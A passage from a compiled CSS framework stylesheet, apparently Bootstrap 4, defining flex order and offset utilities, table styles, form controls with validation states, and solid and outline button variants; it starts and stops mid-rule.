	-webkit-order: 13;
	-ms-flex-order: 13;
	order: 13
}

.order-0 {
	-webkit-box-ordinal-group: 1;
	-webkit-order: 0;
	-ms-flex-order: 0;
	order: 0
}

.order-1 {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.order-2 {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.order-3 {
	-webkit-box-ordinal-group: 4;
	-webkit-order: 3;
	-ms-flex-order: 3;
	order: 3
}

.order-4 {
	-webkit-box-ordinal-group: 5;
	-webkit-order: 4;
	-ms-flex-order: 4;
	order: 4
}

.order-5 {
	-webkit-box-ordinal-group: 6;
	-webkit-order: 5;
	-ms-flex-order: 5;
	order: 5
}

.order-6 {
	-webkit-box-ordinal-group: 7;
	-webkit-order: 6;
	-ms-flex-order: 6;
	order: 6
}

.order-7 {
	-webkit-box-ordinal-group: 8;
	-webkit-order: 7;
	-ms-flex-order: 7;
	order: 7
}

.order-8 {
	-webkit-box-ordinal-group: 9;
	-webkit-order: 8;
	-ms-flex-order: 8;
	order: 8
}

.order-9 {
	-webkit-box-ordinal-group: 10;
	-webkit-order: 9;
	-ms-flex-order: 9;
	order: 9
}

.order-10 {
	-webkit-box-ordinal-group: 11;
	-webkit-order: 10;
	-ms-flex-order: 10;
	order: 10
}

.order-11 {
	-webkit-box-ordinal-group: 12;
	-webkit-order: 11;
	-ms-flex-order: 11;
	order: 11
}

.order-12 {
	-webkit-box-ordinal-group: 13;
	-webkit-order: 12;
	-ms-flex-order: 12;
	order: 12
}

.offset-1 {
	margin-left: 8.33333%
}

.offset-2 {
	margin-left: 16.66667%
}

.offset-3 {
	margin-left: 25%
}

.offset-4 {
	margin-left: 33.33333%
}

.offset-5 {
	margin-left: 41.66667%
}

.offset-6 {
	margin-left: 50%
}

.offset-7 {
	margin-left: 58.33333%
}

.offset-8 {
	margin-left: 66.66667%
}

.offset-9 {
	margin-left: 75%
}

.offset-10 {
	margin-left: 83.33333%
}

.offset-11 {
	margin-left: 91.66667%
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1rem;
	background-color: transparent
}

.table td,
.table th {
	padding: .75rem;
	vertical-align: top;
	border-top: 1px solid #dee2e6
}

.table thead th {
	vertical-align: bottom;
	border-bottom: 2px solid #dee2e6
}

.table tbody+tbody {
	border-top: 2px solid #dee2e6
}

.table .table {
	background-color: #fff
}

.table-sm td,
.table-sm th {
	padding: .3rem
}

.table-bordered,
.table-bordered td,
.table-bordered th {
	border: 1px solid #dee2e6
}

.table-bordered thead td,
.table-bordered thead th {
	border-bottom-width: 2px
}

.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(0, 0, 0, .05)
}

.table-hover tbody tr:hover {
	background-color: rgba(0, 0, 0, .075)
}

.table-primary,
.table-primary>td,
.table-primary>th {
	background-color: #b8daff
}

.table-hover .table-primary:hover,
.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
	background-color: #9fcdff
}

.table-secondary,
.table-secondary>td,
.table-secondary>th {
	background-color: #d6d8db
}

.table-hover .table-secondary:hover,
.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
	background-color: #c8cbcf
}

.table-success,
.table-success>td,
.table-success>th {
	background-color: #c3e6cb
}

.table-hover .table-success:hover,
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
	background-color: #b1dfbb
}

.table-info,
.table-info>td,
.table-info>th {
	background-color: #bee5eb
}

.table-hover .table-info:hover,
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
	background-color: #abdde5
}

.table-warning,
.table-warning>td,
.table-warning>th {
	background-color: #ffeeba
}

.table-hover .table-warning:hover,
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
	background-color: #ffe8a1
}

.table-danger,
.table-danger>td,
.table-danger>th {
	background-color: #f5c6cb
}

.table-hover .table-danger:hover,
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
	background-color: #f1b0b7
}

.table-light,
.table-light>td,
.table-light>th {
	background-color: #fdfdfe
}

.table-hover .table-light:hover,
.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
	background-color: #ececf6
}

.table-dark>td,
.table-dark>th {
	background-color: #c6c8ca
}

.table-hover .table-dark:hover,
.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
	background-color: #b9bbbe
}

.table-active,
.table-active>td,
.table-active>th,
.table-hover .table-active:hover,
.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
	background-color: rgba(0, 0, 0, .075)
}

.table .thead-dark th {
	color: #fff;
	background-color: #212529;
	border-color: #32383e
}

.table .thead-light th {
	color: #495057;
	background-color: #e9ecef;
	border-color: #dee2e6
}

.table-dark {
	color: #fff;
	background-color: #212529
}

.table-dark td,
.table-dark th,
.table-dark thead th {
	border-color: #32383e
}

.table-dark.table-bordered,
.table-responsive>.table-bordered {
	border: 0
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(255, 255, 255, .05)
}

.table-dark.table-hover tbody tr:hover {
	background-color: rgba(255, 255, 255, .075)
}

.table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar
}

.form-control {
	display: block;
	width: 100%;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

.form-control:focus {
	color: #495057;
	background-color: #fff;
	border-color: #80bdff;
	outline: 0;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.form-control::-webkit-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control::placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
	background-color: #e9ecef;
	opacity: 1
}

select.form-control:not([size]):not([multiple]) {
	height: calc(2.25rem + 2px)
}

select.form-control:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.form-control-file,
.form-control-range {
	display: block;
	width: 100%
}

.col-form-label {
	padding-top: calc(.375rem + 1px);
	padding-bottom: calc(.375rem + 1px);
	margin-bottom: 0;
	font-size: inherit;
	line-height: 1.5
}

.col-form-label-lg {
	padding-top: calc(.5rem + 1px);
	padding-bottom: calc(.5rem + 1px);
	font-size: 1.25rem;
	line-height: 1.5
}

.col-form-label-sm {
	padding-top: calc(.25rem + 1px);
	padding-bottom: calc(.25rem + 1px);
	font-size: .875rem;
	line-height: 1.5
}

.form-control-plaintext {
	display: block;
	width: 100%;
	padding-top: .375rem;
	padding-bottom: .375rem;
	margin-bottom: 0;
	line-height: 1.5;
	background-color: transparent;
	border: solid transparent;
	border-width: 1px 0
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm,
.input-group-lg>.form-control-plaintext.form-control,
.input-group-lg>.input-group-append>.form-control-plaintext.btn,
.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,
.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,
.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,
.input-group-sm>.form-control-plaintext.form-control,
.input-group-sm>.input-group-append>.form-control-plaintext.btn,
.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,
.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,
.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text {
	padding-right: 0;
	padding-left: 0
}

.form-control-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-append>.btn,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-prepend>.input-group-text {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),
.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),
.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),
.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),
.input-group-sm>select.form-control:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
	height: calc(1.8125rem + 2px)
}

.form-control-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-append>.btn,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-prepend>.input-group-text {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),
.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),
.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),
.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),
.input-group-lg>select.form-control:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
	height: calc(2.875rem + 2px)
}

.form-group {
	margin-bottom: 1rem
}

.form-text {
	display: block;
	margin-top: .25rem
}

.form-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -5px;
	margin-left: -5px
}

.form-row>.col,
.form-row>[class*=col-] {
	padding-right: 5px;
	padding-left: 5px
}

.form-check {
	position: relative;
	display: block;
	padding-left: 1.25rem
}

.form-check-input {
	position: absolute;
	margin-top: .3rem;
	margin-left: -1.25rem
}

.form-check-input:disabled~.form-check-label {
	color: #6c757d
}

.form-check-label {
	margin-bottom: 0
}

.form-check-inline {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 0;
	margin-right: .75rem
}

.form-check-inline .form-check-input {
	position: static;
	margin-top: 0;
	margin-right: .3125rem;
	margin-left: 0
}

.valid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: 80%;
	color: #28a745
}

.valid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1;
	color: #fff;
	background-color: rgba(40, 167, 69, .8);
	border-radius: .2rem
}

.custom-select.is-valid,
.form-control.is-valid,
.was-validated .custom-select:valid,
.was-validated .form-control:valid {
	border-color: #28a745
}

.custom-select.is-valid:focus,
.form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.was-validated .form-control:valid:focus {
	border-color: #28a745;
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-select.is-valid~.valid-feedback,
.custom-select.is-valid~.valid-tooltip,
.form-control.is-valid~.valid-feedback,
.form-control.is-valid~.valid-tooltip,
.was-validated .custom-select:valid~.valid-feedback,
.was-validated .custom-select:valid~.valid-tooltip,
.was-validated .form-control:valid~.valid-feedback,
.was-validated .form-control:valid~.valid-tooltip {
	display: block
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
	color: #28a745
}

.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip,
.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip {
	display: block
}

.custom-control-input.is-valid~.custom-control-label,
.was-validated .custom-control-input:valid~.custom-control-label {
	color: #28a745
}

.custom-control-input.is-valid~.custom-control-label::before,
.was-validated .custom-control-input:valid~.custom-control-label::before {
	background-color: #71dd8a
}

.custom-control-input.is-valid~.valid-feedback,
.custom-control-input.is-valid~.valid-tooltip,
.was-validated .custom-control-input:valid~.valid-feedback,
.was-validated .custom-control-input:valid~.valid-tooltip {
	display: block
}

.custom-control-input.is-valid:checked~.custom-control-label::before,
.was-validated .custom-control-input:valid:checked~.custom-control-label::before {
	background-color: #34ce57
}

.custom-control-input.is-valid:focus~.custom-control-label::before,
.was-validated .custom-control-input:valid:focus~.custom-control-label::before {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-file-input.is-valid~.custom-file-label,
.was-validated .custom-file-input:valid~.custom-file-label {
	border-color: #28a745
}

.custom-file-input.is-valid~.custom-file-label::before,
.was-validated .custom-file-input:valid~.custom-file-label::before {
	border-color: inherit
}

.custom-file-input.is-valid~.valid-feedback,
.custom-file-input.is-valid~.valid-tooltip,
.was-validated .custom-file-input:valid~.valid-feedback,
.was-validated .custom-file-input:valid~.valid-tooltip {
	display: block
}

.custom-file-input.is-valid:focus~.custom-file-label,
.was-validated .custom-file-input:valid:focus~.custom-file-label {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.invalid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: 80%;
	color: #dc3545
}

.invalid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1;
	color: #fff;
	background-color: rgba(220, 53, 69, .8);
	border-radius: .2rem
}

.custom-select.is-invalid,
.form-control.is-invalid,
.was-validated .custom-select:invalid,
.was-validated .form-control:invalid {
	border-color: #dc3545
}

.custom-select.is-invalid:focus,
.form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.was-validated .form-control:invalid:focus {
	border-color: #dc3545;
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-select.is-invalid~.invalid-feedback,
.custom-select.is-invalid~.invalid-tooltip,
.form-control.is-invalid~.invalid-feedback,
.form-control.is-invalid~.invalid-tooltip,
.was-validated .custom-select:invalid~.invalid-feedback,
.was-validated .custom-select:invalid~.invalid-tooltip,
.was-validated .form-control:invalid~.invalid-feedback,
.was-validated .form-control:invalid~.invalid-tooltip {
	display: block
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
	color: #dc3545
}

.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip,
.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip {
	display: block
}

.custom-control-input.is-invalid~.custom-control-label,
.was-validated .custom-control-input:invalid~.custom-control-label {
	color: #dc3545
}

.custom-control-input.is-invalid~.custom-control-label::before,
.was-validated .custom-control-input:invalid~.custom-control-label::before {
	background-color: #efa2a9
}

.custom-control-input.is-invalid~.invalid-feedback,
.custom-control-input.is-invalid~.invalid-tooltip,
.was-validated .custom-control-input:invalid~.invalid-feedback,
.was-validated .custom-control-input:invalid~.invalid-tooltip {
	display: block
}

.custom-control-input.is-invalid:checked~.custom-control-label::before,
.was-validated .custom-control-input:invalid:checked~.custom-control-label::before {
	background-color: #e4606d
}

.custom-control-input.is-invalid:focus~.custom-control-label::before,
.was-validated .custom-control-input:invalid:focus~.custom-control-label::before {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-file-input.is-invalid~.custom-file-label,
.was-validated .custom-file-input:invalid~.custom-file-label {
	border-color: #dc3545
}

.custom-file-input.is-invalid~.custom-file-label::before,
.was-validated .custom-file-input:invalid~.custom-file-label::before {
	border-color: inherit
}

.custom-file-input.is-invalid~.invalid-feedback,
.custom-file-input.is-invalid~.invalid-tooltip,
.was-validated .custom-file-input:invalid~.invalid-feedback,
.was-validated .custom-file-input:invalid~.invalid-tooltip {
	display: block
}

.custom-file-input.is-invalid:focus~.custom-file-label,
.was-validated .custom-file-input:invalid:focus~.custom-file-label {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-inline {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.form-inline .form-check,
input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
	width: 100%
}

.btn {
	display: inline-block;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	border-radius: .25rem;
	-webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

.btn:focus,
.btn:hover {
	text-decoration: none
}

.btn.focus,
.btn:focus {
	outline: 0;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.btn.disabled,
.btn:disabled {
	opacity: .65
}

.btn:not(:disabled):not(.disabled) {
	cursor: pointer
}

.btn:not(:disabled):not(.disabled).active,
.btn:not(:disabled):not(.disabled):active {
	background-image: none
}

a.btn.disabled,
fieldset:disabled a.btn {
	pointer-events: none
}

.btn-primary {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-primary:hover {
	color: #fff;
	background-color: #0069d9;
	border-color: #0062cc
}

.btn-primary.focus,
.btn-primary:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-primary.disabled,
.btn-primary:disabled {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #0062cc;
	border-color: #005cbf
}

.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-secondary {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-secondary:hover {
	color: #fff;
	background-color: #5a6268;
	border-color: #545b62
}

.btn-secondary.focus,
.btn-secondary:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
	color: #fff;
	background-color: #545b62;
	border-color: #4e555b
}

.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-success {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:hover {
	color: #fff;
	background-color: #218838;
	border-color: #1e7e34
}

.btn-success.focus,
.btn-success:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-success.disabled,
.btn-success:disabled {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #1e7e34;
	border-color: #1c7430
}

.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-success.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-info {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:hover {
	color: #fff;
	background-color: #138496;
	border-color: #117a8b
}

.btn-info.focus,
.btn-info:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-info.disabled,
.btn-info:disabled {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
	color: #fff;
	background-color: #117a8b;
	border-color: #10707f
}

.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-info.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-warning {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:hover {
	color: #212529;
	background-color: #e0a800;
	border-color: #d39e00
}

.btn-warning.focus,
.btn-warning:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
	color: #212529;
	background-color: #d39e00;
	border-color: #c69500
}

.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-warning.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-danger {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:hover {
	color: #fff;
	background-color: #c82333;
	border-color: #bd2130
}

.btn-danger.focus,
.btn-danger:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #bd2130;
	border-color: #b21f2d
}

.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-danger.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-light {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:hover {
	color: #212529;
	background-color: #e2e6ea;
	border-color: #dae0e5
}

.btn-light.focus,
.btn-light:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-light.disabled,
.btn-light:disabled {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
	color: #212529;
	background-color: #dae0e5;
	border-color: #d3d9df
}

.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-light.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-dark {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:hover {
	color: #fff;
	background-color: #23272b;
	border-color: #1d2124
}

.btn-dark.focus,
.btn-dark:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-dark.disabled,
.btn-dark:disabled {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
	color: #fff;
	background-color: #1d2124;
	border-color: #171a1d
}

.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-dark.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-primary {
	color: #007bff;
	background-color: transparent;
	background-image: none;
	border-color: #007bff
}

.btn-outline-primary:hover {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-outline-primary.focus,
.btn-outline-primary:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
	color: #007bff;
	background-color: transparent
}

.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show>.btn-outline-primary.dropdown-toggle {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-secondary {
	color: #6c757d;
	background-color: transparent;
	background-image: none;
	border-color: #6c757d
}

.btn-outline-secondary:hover {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
	color: #6c757d;
	background-color: transparent
}

.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-outline-success {
	color: #28a745;
	background-color: transparent;
	background-image: none;
	border-color: #28a745
}

.btn-outline-success:hover {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success.focus,
.btn-outline-success:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
	color: #28a745;
	background-color: transparent
}

.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show>.btn-outline-success.dropdown-toggle {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-info {
	color: #17a2b8;
	background-color: transparent;
	background-image: none;
	border-color: #17a2b8
}

.btn-outline-info:hover {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info.focus,
.btn-outline-info:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
	color: #17a2b8;
	background-color: transparent
}

.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-warning {
	color: #ffc107;
	background-color: transparent;
	background-image: none;
	border-color: #ffc107
}

.btn-outline-warning:hover {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning.focus,
.btn-outline-warning:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
	color: #ffc107;
	background-color: transparent
}

.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show>.btn-outline-warning.dropdown-toggle {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-danger {
	color: #dc3545;
	background-color: transparent;
	background-image: none;
	border-color: #dc3545
}

.btn-outline-danger:hover {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger.focus,
.btn-outline-danger:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
	color: #dc3545;
	background-color: transparent
}

.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-light {
	color: #f8f9fa;
	background-color: transparent;
	background-image: none;
	border-color: #f8f9fa
}

.btn-outline-light:hover {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light.focus,
.btn-outline-light:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
